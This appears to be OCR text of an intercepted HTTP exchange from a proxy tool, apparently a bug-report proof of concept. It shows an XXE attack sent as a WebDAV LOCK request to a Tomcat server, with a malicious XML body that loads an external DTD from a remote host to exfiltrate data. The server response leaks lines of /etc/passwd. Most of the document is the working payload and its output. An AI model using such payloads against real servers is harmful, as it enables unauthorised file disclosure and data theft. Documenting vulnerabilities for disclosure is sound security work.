 Request
Raw Params Headers Hex XML
LOCK /xxxx/test HTTP/1.1
Host: redacted.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY % xxe SYSTEM "http:// /exploitd.dtd">
%xxe;
%ext;
]>
<foo><u>&exfil; </u></foo>
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: \m/,
Content-Type: text/html;charset=utf-8
Date: Thu, 05 Nov 2020 21:13:47 GMT
Connection: close
Strict-Transport-Security: max-age=31536000
Vary: Accept-encoding
Content-Length: 34147
<html><head><title>Apache Tomcat/7.0.26 - Error report<
{font-family:Tahoma,Arial,sans-serif;color:white;backgro
{font-family:Tahoma,Arial,sans-serif;color:white;backgro
{font-family:Tahoma,Arial,sans-serif;color:white;backgro
{font-family:Tahoma,Arial,sans-serif;color:black;backgro
{font-family:Tahoma,Arial,sans-serif;color:white;backgro
{font-family:Tahoma,Arial,sans-serif;background:white;co
: #525D76;}--></style> </head><body><h1>HTTP Status 500
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin